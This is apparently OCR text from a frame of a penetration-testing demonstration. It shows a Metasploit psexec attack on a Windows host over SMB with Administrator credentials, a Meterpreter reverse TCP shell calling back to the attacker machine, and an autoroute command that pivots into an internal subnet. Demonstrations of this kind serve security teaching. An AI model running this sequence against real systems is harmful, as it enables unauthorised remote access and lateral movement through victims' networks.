 2: root@empire: ~/Desktop/GSDC_Feb_2020
t-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty list
ing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password@20212021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Vanildo Pedro (Spea...
attacker
196.200.200.128 - target 1
172.16.17.129
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
exploits
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 196.200.200.129:4444
[*] 196.200.200.128:445 - Connecting to the server...
[*] 196.200.200.128:445 - Authenticating to 196.200.200.128:445 as user 'Administrator'...
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] 196.200.200.128:445 - Selecting PowerShell target
[*] 196.200.200.128:445 - Executing the payload...
[+] 196.200.200.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] Meterpreter session 7 opened (196.200.200.129:4444 -> 196.200.200.128:57393 ) at 2022-02-21 16:46:48 +0200
meterpreter >
meterpreter >
meterpreter > run autoroute -s 172.16.17.0